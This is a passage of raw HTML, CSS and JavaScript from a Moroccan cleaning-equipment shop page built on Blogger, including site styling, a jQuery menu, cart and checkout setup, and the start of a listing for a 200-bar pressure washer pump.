!important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>
/* ######## Responsive Css ######################### */

@media only screen and (max-width: 1050px) {
.row {
    width: 96%;
}
.headerright, .headerleft {
    float: none;
    width: 100%;
    text-align: center;
    height: auto;
    margin: 0 auto;
    clear: both;
}
.headerleft img {
    margin: auto;
    padding-bottom: 15px;
width: auto;
}
.headerright {
    margin: 10px auto 0;
}
.header-social {
    float: left;
}
.mega-menu-wrap {
    display: block;
    width: 100%;
    float: none;
}
.mega-menu-wrap ul {
    text-align: center;
}
.mega-menu-wrap ul {
    display: none;
    height: auto;
}
.mega-menu-wrap a#pull {
    background-color: $maincolor;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    font-weight: bold;
    padding: 10px 4%;
    position: relative;
    text-align: left;
    text-transform: uppercase;
    width: 94%;
    box-sizing: border-box;
}
.mega-menu-wrap a#pull:after {
    content: "";
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTf-MXsm6NSnFkQzjcBrMYlOsgJ5J_jKgle2CcKDxo_2gUwo84A39U5Xd2j0oGlWM4eJXkSK4P2Y6jAY9uW7LWsGVvsOEyTdo06IcKiPz-ugJrrhau9x84YkL95ol3gL3xI3pZd3dDI0kF/s1600/nav-icon.png') no-repeat;
    width: 30px;
    height: 30px;
    display: inline-block;
    position: absolute;
    left: 5px;
    top: 10px;
}
.mega-menu-wrap li {
    display: block;
    float: none;
    width: 100%;
}
.mega-menu-wrap li a {
    background: #333;
    padding: 15px 20px;
    display: block;
}
.mega-menu-wrap li a:hover,
nav a:active {
    border: none;
    color: #eee;
}
.mega-menu-wrap ul li ul {
    display: block !important;
    position: relative;
    visibility: visible;
    width: 100%;
}
.mega-menu-wrap li li a {
    background-color: #555;
    color: #eee;
}
ul.megamenuid li div.megasubmenu {
    width: 100%;
}
ul.megamenuid ul.leftmenulist {
    width: 100%;
}
ul.megamenuid ul.leftmenulist a {
    color: #fff;
}
ul.megamenuid ul.rightmenulist {
    display: none!important;
}
ul.megamenuid ul.leftmenulist {
    width: 100%;
    position: static;
    display: block!important;
}
ul.megamenuid li div.megasubmenu {
    width: 100%;
    position: static;
    visibility: visible;
    opacity: 1;
    -moz-transform: none;
    -webkit-transform: none;
    -o-transform: none;
    transform: none;
    transform-origin: inherit;
}
#search-icon {
    width: 40px;
    line-height: 40px;
    height: 40px;
}
#nav-search {
top:40px;
}
.sora-cart-checkout-wrap #contact .contact-form-name {
    margin-right: 0;
}
#contact .contact-form-name, #contact .contact-form-email {
    width: 100%;
    height: 50px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
    width: 32%;
}
.index .post-grid-item:nth-child(3n) {
    margin-right: 0;
}
.index .post-grid-item:nth-child(4n) {
    margin-right: 15px;
}
.item #main-wrapper, .statc_page #main-wrapper {
    float: none;
    width: 100%;
    margin: 0 auto;
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
    float: none;
    width: 100%;
    max-width: 330px;
    margin: 0 auto;
}
}
@media screen and (max-width: 880px) {
.top-bar-menu, .top-meta-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
    text-align: center;
}
.top-meta-menu ul {
text-align:center;
}
.top-meta-menu ul li {
    float: none;
}
.top-bar-menu .selectnav {
    display: inline-block;
}
#nav {
    display: none;
}
.selectnav {
    display: block;
    width: 100%;
    max-width: 200px;
}
.selectnav {
    color: #222;
    background: #f4f4f4;
    border: 1px solid rgba(255,255,255,0.1);
    position: relative;
    border: 0;
    padding: 6px 10px!important;
    margin: 5px 0;
}
.slide-menu-wrap .vertical-menu {
    width: 100%;
    float: none;
    clear: both;
    margin-bottom: 10px;
}
.feat-slider-wrap {
    width: 100%;
    float: none;
}
.special-tiles, .featured-product .custom-widget li, .random-product .custom-widget li, .popular-product .PopularPosts ul li {
    width: 50%;
    padding: 0 10px;
    margin-bottom: 10px;
}
.special-tiles:first-child, .special-tiles:last-child, .featured-product .custom-widget li:first-child, .featured-product .custom-widget li:nth-child(4n), .random-product .custom-widget li:first-child, .random-product .custom-widget li:nth-child(4n), .popular-product .PopularPosts ul li:first-child, .popular-product .PopularPosts ul li:nth-child(4n) {
    padding: 0 10px;
}
.index .post-grid, .archive .post-grid {
    text-align: center;
}
.index .post-grid-item, .archive .post-grid-item {
       width: 47.5%;
    display: inline-block;
    float: none;
}
.index .post-grid-item:nth-child(2n) {
    margin-right: 0;
}
.index .post-grid-item:nth-child(3n) {
    margin-right: 15px;
}
.email-folower .email-letter-text {
    float: none;
    width: 100%;
    padding: 15px 0;
}
.email-folower .follow-by-email-inner {
    float: none;
    width: 100%;
}
#lowerbar-wrapper {
    width: 100%;
    max-width: 375px;
    margin: 0 auto;
    float: none;
    clear: both;
}
.ty_footer_copyright {
    text-align: center;
    display: block;
    margin-bottom: 10px)style='visibility: hidden' 
}
.ty_footer_bank_image {
    float: none;
    text-align: center;
}
}
@media only screen and (max-width: 768px) {
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
}
@media screen and (max-width: 680px) {
.header-social {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
    text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.sora-cart {
    float: none;
    margin: 10px auto 0;
}
.mega-menu-wrap a#pull {
    padding: 10px 6%;
}
.index .post-grid-item, .archive .post-grid-item {
    width: 46.5%;
    display: inline-block;
    float: none;
}
.sora-product-detail .sora-product-image {
    float: none;
    margin-right: 0;
    width: 100%;
    margin-bottom: 10px;
}
.sora-product-detail .sora-product-image img {
    object-fit: cover;
}
.sora-product-detail .sora-pro-info {
    width: 100%;
    float: none;
}
}
@media only screen and (max-width: 480px) {
.sora-cart-description {
   left: -50%;
    right: -50%;
    margin: 0 auto;
}
.special-tiles, .featured-product .custom-widget li, .random-product .custom-widget li, .popular-product .PopularPosts ul li {
    width: 100%;
    padding: 0 auto;
    margin-bottom: 10px;
}

.index .post-grid-item, .archive .post-grid-item {
    width: 100%;
    display: block;
    float: none;
margin:0 auto;
}
.top-meta-menu {
    display: none;
}
.mega-menu-wrap a#pull {
    padding: 10px 7%;
}
.related li {
    width: 100%;
    padding: 0!important;
}
.sora-product-detail .sora-pro-info .post-head h1 {
line-height: 1.4em;
font-size: 19px;
}
#main-wrapper .custom-title, .related-product .custom-title, .featured-product .custom-title, .random-product .custom-title, .popular-product .custom-title {
font-size:10px;
}
.comments .comments-content .datetime {
    display: none;
}
}
@media only screen and (max-width: 360px) {
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    line-height: 20px;
}
.mega-menu-wrap a#pull {
    padding: 10px 8%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper,#search-icon {display:none}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
.sora-checkout-wrap .item-thumb {
    display: none;
}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout #loader, body#layout #status {
display: none;
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout #lowerbar-wrapper {
width: 33.33%;
float: left;
}
body#layout .top-bar-menu, body#layout .top-meta-menu {
width: 50%;
}
body#layout .headerleft {
width: 356px;
}
body#layout .headerright {
width: 400px;
padding: 0;
}
body#layout .headerleft {
display: block;
}
body#layout .header-social {
display: block;
}
body#layout .mega-menu-full {
display: none;
}
body#layout .vertical-menu {
width: 50%;
float: left;
}
body#layout .feat-slider-wrap {
width: 50%;
float: right;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(e){var t=function(e,t){this.elem=e;this.settings=t;this.megaMenuHtml();this.ajaxcall=null;this.menulist=this.elem.find(".leftmenulist li a");this.menuHelper(this.elem);this.addEvents()};t.prototype={regex:{islabel:new RegExp("/search/label/","g"),issearch:new RegExp("[?&]q=","g"),labelsearch:new RegExp("(http://[^/]+)/search/label/([^/?&]+).*[?&]q=([^$&]+)(?:[^$]+)?","g"),label:new RegExp("(http://[^/]+)/search/label/([^/?&$]+)","g"),search:new RegExp("(http://[^/]+)/search/?[?&]q=(.*)","g")},addEvents:function(){var t=this;this.menulist.hover(function(){if(e(this).data("menuloaded")!=="true"){t.li=e(this);t.url=t.li.attr("href");t.container=t.li.closest("ul").siblings("ul");t.hoverOver()}},function(){t.hoverOut()})},hoverOver:function(){var t=this;this.getAJAXUrl();if(!this.ajaxUrl)return;this.ajaxcall=e.ajax({type:"GET",url:t.ajaxUrl,dataType:"jsonp",data:t.ajaxData,beforeSend:function(){t.showLoader()},success:function(e){t.hideLoader();t.addArrow();t.showPosts(e)},error:function(e){t.showError(e)}})},hoverOut:function(){this.ajaxcall.abort();this.hideLoader()},getAJAXUrl:function(){if(this.url){var e=this;this.ajaxData={alt:"json","max-results":this.settings.postsNumber};this.url.search(this.regex.islabel)!==-1&&this.url.search(this.regex.issearch)!==-1?this.ajaxUrl=this.url.replace(this.regex.labelsearch,function(t,n,r,i){e.ajaxData.q=i;return[n,"/feeds/posts/default/-/",r,"/"].join("")}):this.url.search(this.regex.islabel)!==-1&&this.url.search(this.regex.issearch)===-1?this.ajaxUrl=this.url.replace(this.regex.label,function(t,n,r){delete e.ajaxData.q;return[n,"/feeds/posts/default/-/",r,"/"].join("")}):this.url.search(this.regex.islabel)===-1&&this.url.search(this.regex.issearch)!==-1?this.ajaxUrl=this.url.replace(this.regex.search,function(t,n,r){e.ajaxData.q=r;return[n,"/feeds/posts/default"].join("")}):this.ajaxUrl=!1}else this.ajaxUrl=!1},showLoader:function(){e("<span></span>",{"class":"loading-icon"}).appendTo(this.li.closest("li"))},hideLoader:function(){this.li.closest("li").find("span.loading-icon").remove()},showPosts:function(t){var n=this,r=[],i,s,o;t.feed.openSearch$totalResults.$t>0?e.each(t.feed.entry,function(t,u){i=u.title.$t;e.each(u.link,function(e,t){t.rel==="alternate"?s=t.href:s="#"});o=u.media$thumbnail?u.media$thumbnail.url.replace(/\/s72\-c\//,"/s200-c/"):n.settings.noThumbnail;r.push('<li><span class="thumb-container"><a title="',i,'" href="',s,'"><img alt="',i,'" src="',o,'"/><br />',i,"</a></span></li>")}):r.push("<h5>","No posts available.","</h5>");this.container.html(r.join(""));this.menulist.removeData("menuloaded");this.li.data("menuloaded","true")},showError:function(e){if(e.statusText==="error"){this.hideLoader();this.addArrow();this.container.html("<h5>Oops... Could not fetch the blog posts.</h5>")}},addArrow:function(){this.menulist.closest("li").find("span").remove();this.menulist.removeClass("hover-menu");this.li.addClass("hover-menu");e("<span></span>",{"class":"menu-icon"}).appendTo(this.li.closest("li"))},menuHelper:function(t){var n=this;t.find(">li").hover(function(){var t=e(this);t.find("a:first").addClass("hover-menu");var r=e(this).find("ul.leftmenulist li").height()*e(this).find("ul.leftmenulist li").length;t.find("ul.rightmenulist").css({"min-height":r+"px"});n.requestFirstAjax(t)},function(){e(this).find("a:first").removeClass("hover-menu")})},megaMenuHtml:function(){this.elem.find("ul ul").remove();this.elem.addClass("megamenuid").find(">li").find("ul:first").addClass("leftmenulist").wrap(e("<div></div>",{"class":this.settings.divClass}));e("ul.leftmenulist").after(e("<ul></ul>",{"class":"rightmenulist"}))},requestFirstAjax:function(e){e=e.find(".leftmenulist li:first-child a");this.url=e.attr("href");this.container=e.closest("ul").siblings("ul");this.li=e;this.hoverOver()}};e.fn.megaBloggerMenu=function(n){var r={postsNumber:4,divClass:"megasubmenu",postsClass:"rightmenulist",noThumbnail:"/default.png"},i=e.extend({},r,n);return this.each(function(){var n=new t(e(this),i)})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
jQuery(document).ready(function($) {
 $('#megamenuid').megaBloggerMenu({
  postsNumber : 4, // Number of Posts to show
  noThumbnail : 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifvb_SczbLAuQ0ziLHUAn2wjeTuaWSII13KBEiumWj6WNYPXF-7Qn-fOVy0L60BgePwQYsFWyK_MQZJGTC2KAqBqkyrXbVlQdalhGfISv_gaHtH8VuZqjz8r_0xIj6p_IjW8aCK3EOSt0/s1600/no_image_available.png' // Default thumbnail Image
 });
});


$(function() {
	var pull = $('#pull');
	menu = $('.mega-menu-wrap ul');
	menuHeight = menu.height();
	$(pull).on('click', function(e) {
		e.preventDefault();
		menu.slideToggle()
	});
	$(window).resize(function() {
		var w = $(window).width();
		if (w > 320 && menu.is(':hidden')) {
			menu.removeAttr('style')
		}
	})
});

$(function(){
  $('.search-here').submit(function(e){
    if($('.search-box .search-field').val().length==0){
       $('.search-box .search-alert').fadeIn().css('display','inline-block');
      e.preventDefault();
    }
  });
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3201262822547828785&amp;zx=0cf0aec2-5b99-4e0a-94d3-f97a6cb94fcf' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3201262822547828785&amp;zx=0cf0aec2-5b99-4e0a-94d3-f97a6cb94fcf' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5997501213855694&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5997501213855694 -->

</head>
<body class='item'>
<script>
//<![CDATA[
DH(document).ready(function () {
		simpleCart({
			checkout: { 
				type: "PayPal" , 
				email: "aboujbari@gmail.com" 
			}
		});	
simpleCart.currency( "MAD" );
});	
//]]>
</script>
<div id='status'></div>
<div id='loader'></div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-meta-menu'>
<div class='top-meta-info-menu section' id='Contact Details'><div class='widget LinkList' data-version='1' id='LinkList640'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='mailto:adil.shedar@gmail.com' itemprop='url'><i class="fa fa-envelope"></i>adil.shedar@gmail.com</a></li>
<li itemprop='name'><a href='#' itemprop='url'><i class="fa fa-whatsapp"></i> Shedar 06 49 73 84 84</a></li>
<li itemprop='name'><a href=' 0649738484' itemprop='url'><i class="fa fa-phone"></i>  0649738484</a></li>
</ul>
</div>
</div></div>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.shedar-maroc.com/p/privacy-policy.html' itemprop='url'>Privacy policy</a></li>
<li itemprop='name'><a href='https://www.shedar-maroc.com/p/terms-of-service.html' itemprop='url'>Terms of Service</a></li>
<li itemprop='name'><a href='https://shedar-maroc.blogspot.com/p/contact.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='https://shedar-maroc.blogspot.com/p/notre-materiel-estreconnu-mondialement.html' itemprop='url'>About</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.shedar-maroc.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Shedar Maroc' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM17w9YT2RYMEzvSPeifxxtJyARIfQl7Al2jBBh8x3TvlWF2m9GJKw2wYN_r2jxzXDYKm6XHahMUc6CFblJCjOnoqII5Mi1Qwm9g6-fLBba-BeKsSJZaSKknfV6Qte9p96raYz_2lqxRY/s1600/shedar.png' style='display: block' width='264px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='header-social'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/shedar53691851' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Shedar-584890008320830/' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/114886776024406105617' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/shedarmaroc/' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='adil.shedar@gmail.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCkmQGwGgQtr0Qo1Irje8G8w?view_as=subscriber' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
<div class='sora-cart'>
<div class='sora-cart-logo'>
<div class='sora-cart-details'>
<b>My Cart</b>
<span class='simpleCart_quantity'></span> item(s) <br/>
</div>
</div>
<div class='sora-cart-description'>
<div class='simpleCart_items'></div>
<div class='sora-cart-buttons-wrap'>
<div class='sora-cart-ammount'><span class='sora-cart-subtotal'>SUBTOTAL :</span><span class='simpleCart_total'></span></div>
<div class='sora-cart-buttons'>
<a class='simpleCart_empty' href='javascript:;'><span>empty cart</span></a>
<a class='simpleCart_checkout' href='/p/checkout.html'><span>checkout</span></a>
</div></div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='mega-menu-full'>
<div class='row mega-menu-wrap'>
<ul class='megamenu' id='megamenuid'>
<li><a href='/'>Home</a></li>
<li><a class='menu-target' href='#'> ASPIRATEURS</a>
<ul>
<li><a href='http://shedar-maroc.blogspot.com/search/label/ASP%201%20MOTEUR'>ASP 1 Moteur </a></li>
<li><a href='https://www.shedar-maroc.com/search/label/ASP%202%20Moteurs'>ASP 2 Moteurs </a></li>
<li><a href='http://shedar-maroc.blogspot.com/search/label/ASP%203%20MOTEUR'>ASP 3 Moteurs</a></li>
<li><a href='http://shedar-maroc.com/search/label/Accessoires'>Accessoires</a></li>
</ul>
</li>
<li><a class='menu-target' href='#'>NETTOYEUR  HP</a>
<ul>
<li><a href='https://shedar-maroc.blogspot.com/search/label/Pompes%20HP'>Pompes HP</a></li>
<li><a href='https://shedar-maroc.blogspot.com/search/label/EAU%20FROID'>L'eau Froide</a></li>
<li><a href='https://shedar-maroc.blogspot.com/search/label/EAU%20%20CHAUD'>L'eau Chaude</a></li>
<li><a href='http://shedar-maroc.com/search/label/Accessoires'>Accessoires</a></li>
</ul></li>
<li><a class='menu-target' href='#'>AUTO LAVEUSEs</a>
<ul>
<li><a href='https://shedar-maroc.blogspot.com/search/label/Monobrosse'>Monobrosse</a></li>
<li><a href='https://shedar-maroc.blogspot.com/search/label/Auto%20laveuse'>Autolaveuse</a></li>
<li><a href='https://shedar-maroc.blogspot.com/search/label/Autoport%C3%A9e'>Autoportée</a></li>
<li><a href='http://shedar-maroc.com/search/label/Accessoires'>Accessoires</a></li>
</ul></li>
<li><a href='http://shedar-maroc.blogspot.com/search/label/G%C3%A9n%C3%A9rateur%20de%20vapeur'>Générateur De Vapeur</a></li>
<li><a href='http://www.shedar-maroc.com/'> Service après vente </a></li>
</ul>
<a href='#' id='pull'>Menu</a>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='res-pro-ad row'>
<div class='responsive-ads section' id='res-head-ad' name='Responsive Ads'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div id="banner-1" class="banner">

		<a class="banner__permalink" href="#">
		<span class="screen-reader-text">Tél: 0522638653 or 0649 73 84 84   &#8212; adil.shedar@gmail.com</span>
	</a>
	
	<div class="banner__inside-wrapper">
	<div class="banner__inside">
		<div class="banner__content">

						<h3 class="banner__title">Tél: 06 49 73 84 84  &#8212;adil.shedar@gmail.com </h3>
			
			
			
		</div>

		 
		<div class="banner__overlay"></div>
		
				<div class="banner__bg_image"></div>
			</div>
	</div>
</div>
<style type="text/css">
.banner {
    position: relative;
    color: #fff;
}
	#banner-1 {
    min-height: 130px;
    background-color: #c6b78b;
}
#banner-1 .banner__title {
    font-size: 28px;
    letter-spacing: 0px;
}
#banner-1 .banner__subtitle {
    font-size: 14px;
    color: rgba(255, 255, 255, 0.85);
}
#banner-1 .banner__inside {
    height: 130px;
    padding: 8px;
}
#banner-1 .banner__content {
    border-width: 2px;
    border-color: rgba(255, 255, 255, 0.5);
}
#banner-1 .banner__sep {
    margin-top: 8px;
    margin-bottom: 8px;
    width: 20%;
}
#banner-1 .banner__bg_image {
    background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2WQJsymRJQL8Q4E82kk73Qj5TYwTehEfdu3jVCJ6E5sMAEnxdu9OclzjLqvCl0J-BLjJxvtCM4CbA5IQ-Xij6pGgsjGHdXBcYeYdW-IQ17pMKICzZQY2stkCvVwihQzxwO80JwQkw6pU/s1600/net+sli.png');
}
#banner-1 .banner__overlay {
    background-color: #0a0000;
    opacity: 0.3;
}
.banner__bg_image {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    background-size: cover;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s ease-in-out;
    -o-transition: -o-transform 1s ease-in-out;
    transition: transform 1s ease-in-out;
    will-change: transform;
}
.banner__overlay {
    background: #000;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 2;
}
.banner__content {
    word-break: break-all;
    padding: 18px 30px;
    display: table-cell;
    vertical-align: middle;
    border: 2px solid #fff;
    text-align: center;
    position: relative;
    z-index: 3;
}
.banner__title {
    color: inherit;
    margin: 0;
}
.banner__inside {
    display: table;
    width: 100%;
    box-sizing: border-box;
}
.banner__inside-wrapper {
    overflow: hidden;
    position: relative;
}
.banner__permalink {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 4;
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
}
.banner:hover .banner__bg_image, .banner__permalink:focus ~ .banner__inside-wrapper .banner__bg_image {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry simpleCart_shelfItem'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQcPVFPjmJfg_ABXDJFbCSkRX3I2zhvFAMsOBTl0rmkxVrIk2RpyhrI2LnJrwo1KVMbs-DlYk98hNI6elUJvPhuO2y7MTOU8miGYghPq9l_lNFrkleugtERvVXcRtLJEWCuWGU0nLyEqM/s320/cod26404PROSKIDHD15201920x1440.jpg' itemprop='image'/>
<div class='post-header'>
</div>
<article>
<div class='sora-product-detail'>
<div class='sora-product-image item_image'>
<div class='sora_product_dis_remove'>
<span class='sora_product_dis_label_remove'>L&#39;eau Froide</span>
</div>
<img alt='Pompes 200 Bar skid 1290s ' class='item_thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQcPVFPjmJfg_ABXDJFbCSkRX3I2zhvFAMsOBTl0rmkxVrIk2RpyhrI2LnJrwo1KVMbs-DlYk98hNI6elUJvPhuO2y7MTOU8miGYghPq9l_lNFrkleugtERvVXcRtLJEWCuWGU0nLyEqM/s72-c/cod26404PROSKIDHD15201920x1440.jpg'/></div>
<div class='sora-pro-info'>
<div class='post-head'><h1 class='post-title entry-title item_name' itemprop='name'>
Pompes 200 Bar skid 1290s 
</h1></div>
<div style='clear:both'></div>
<div class='share-box'>
<span class='sora-product-review'>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.shedar-maroc.com/2019/06/pompes-200-bar-skida-1290s.html&title=Pompes 200 Bar skid 1290s ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.shedar-maroc.com/2019/06/pompes-200-bar-skida-1290s.html&title=Pompes 200 Bar skid 1290s ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.shedar-maroc.com/2019/06/pompes-200-bar-skida-1290s.html&title=Pompes 200 Bar skid 1290s ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.shedar-maroc.com/2019/06/pompes-200-bar-skida-1290s.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQcPVFPjmJfg_ABXDJFbCSkRX3I2zhvFAMsOBTl0rmkxVrIk2RpyhrI2LnJrwo1KVMbs-DlYk98hNI6elUJvPhuO2y7MTOU8miGYghPq9l_lNFrkleugtERvVXcRtLJEWCuWGU0nLyEqM/s320/cod26404PROSKIDHD15201920x1440.jpg&description=           Caractéristiques         Origine      Italie         Marque      Annovi         Pression Maxi      200bars         Débit      900...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
